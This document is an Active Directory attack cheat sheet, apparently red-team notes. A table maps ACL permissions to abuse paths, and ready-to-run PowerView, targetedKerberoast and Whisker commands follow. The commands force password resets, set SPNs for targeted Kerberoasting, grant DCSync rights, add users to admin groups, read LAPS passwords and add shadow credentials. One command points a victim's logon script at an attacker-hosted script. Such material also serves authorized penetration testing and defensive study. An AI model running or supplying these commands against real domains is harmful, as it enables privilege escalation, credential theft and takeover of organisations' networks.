ACLs Abuse Table
| ACL/ACE | Object | Permission | Abuse | ScreenShot |
|---|---|---|---|---|
| GenericAll | User | Full rights | - - - |  |
| GenericAll | Group | Full rights |  | |
| GenericAll | Computer | Full rights | resource-based constrained delegation |  |
| GenericWrite\WriteProperty | User | Write/update object’s attributes | - - |  |
| GenericWrite | Group | Ability to self add to group | - |  |
| GenericWrite WriteProperty | Computer | Write/update object’s attributes | - RBCD | |
| GenericWrite AllExtendedWrite GenericAll WriteOwner WriteProperty | GPO | Write object’s properties | - [[Add self to local admin]] | |
| WriteDACL | Domain | modify object’s ACE (full control) | - | |
| WriteOwner | User | change owner/password | - Change User’s Password with Credential | |
| Self-Membership/Self | Group | ability to add ourself to the group | - Self Add to Group | |
| ExtendedRights | User | change user’s password | - |  |
| ExtendedRights | Group | Read LAPS Password | - | |
| User-Force-Change-Password | User | change user’s password | - |  |
ACLs/ACEs Abuse
Force Change User Password
Note
This doesn’t require you to know the owned user’s credential
# PowerView
Set-DomainUserPassword -Identity studentadmin -AccountPassword (ConvertTo-SecureString -AsPlainText -Force 'P@$$w0rd!')Change password with credential
Note
Need to know owned user’s password
# Create PSCredential Object
$username='contoso\administrator'
$password=ConvertTo-SecureString -AsPlainText -Force 'P@$$w0rd!'
$cred = New-Object System.Management.Automation.PSCredential($username,$password)
# Change password with PSCredential
Set-DomainUserPassword -Identity studentadmin -Domain contoso.local -AccountPassword (ConvertTo-SecureString -AsPlainText -Force 'password123!') -Credential $credTargeted Kerberoast
This technique will update ServicePrincipalName of a user object. Make sure to have a write permission on the user’s attributes.
# Set SPN
## Windows
Set-DomainObject -Identity sqlsvc -Set @{serviceprincipalname='my/sqlspn'}
# Clear SPN (OPSEC)
Set-DomainObject -Identity sqlsvc -Clear serviceprincipalnameThere is also a repo targetedKerberoast to automatically discover ACLs from the current user context against other domain objects looking for Write permission on servicePrincipalName attribute.
python3 targetedKerberoast.py -u jsparrow -p Password123 -d range.net --dc-ip 10.10.10.10Add DCSync Privilege to object
Add-DomainObjectAcl -TargetIdentity "DC=contoso,DC=local" -PrincipalIdentity studentuser -Rights DCSyncAdd Users to Group
This command will add specific principal to a group that exists in the domain. Note that there are several tools to perform this. Below are some of the methods that can be used. Checkout this cool tool bloodyAD
# PowerView
Add-DomainGroupMember -Identity cadmins -Members lowpriv
# net.exe
net.exe group 'cadmins' lowpriv /add /domainOverwrite Logon Script
Logon Script will run everytime user logged in.(note: use ad module)
Set-ADObject -SamAccountName -PropertyName scriptpath -PropertyValue "\\attackerip\script.ps1"Read LAPS
This will only possible if you have AllExtendedRights permission on a computer object.
# PowerView
Get-DomainComputer -Properties ms-mcs-admpwd
Get-DomainComputer -LAPSShadow Credentials
There is an attribute called msDS_KeyCredentialLink where raw public keys can be set. When trying to pre-authenticate with PKINIT, the KDC will check that the authenticating user has a matching private key, and a TGT will be sent if there is a match. The attribute could be controlled if the controlled account has a privilege to write on the account attributes.
# Whisker
Whisker.exe add /target:lowpriv /domain:range.net /dc:192.168.86.182 /path:cert.pfx /password:"pfx-password"
# pyWhisker (list certificates)
py pywhisker.py -d "range.net" -u "rangeadm" -p "Password123" -t "lowpriv" --action list
# pyWhisker (modify msDS-KeyCredentialLink)
py pywhisker.py -d "range.net" -u "rangeadm" -p "Password123" -t "lowpriv" --action addOnce you have obtained the certificate, it can further use the Pass-The-Certificate attack to authenticate.
References